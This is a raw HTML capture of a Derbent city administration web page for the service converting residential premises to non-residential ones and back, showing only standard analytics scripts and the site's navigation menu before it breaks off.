

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.ru/gosserv/vedomstva/904/304921/PROCEDURE/
body_size: 15475
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Принятие документов, а также выдача решений о переводе или об отказе в переводе жилого помещения в нежилое помещение или нежилого помещения в жилое помещение в жилых домах и нежилых зданиях</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768993512','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'278ce3efc437bf2a4861be0bd2be21b6'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
